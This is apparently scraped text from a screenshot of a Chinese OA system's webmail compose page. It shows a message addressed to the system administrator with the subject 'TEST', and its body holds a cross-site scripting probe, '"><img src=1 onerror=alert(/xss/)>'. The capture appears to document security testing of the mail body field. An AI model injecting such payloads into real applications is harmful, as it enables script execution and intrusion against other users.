 写邮件（每隔3分钟自动保存一次）
发送 存草稿 取消
添加抄送|添加密送|添加外部收件人|最近联系人 | 一般邮件
收件人 ： OA系统管理员,
向此人发送外部邮件
邮件主题： TEST
附件选择： 添加附件 | 从文件柜和网络硬盘选择附件 插入图片
邮件内容： B I U 字体 大小 T
清空
"><img src=1 onerror=alert(/xss/)>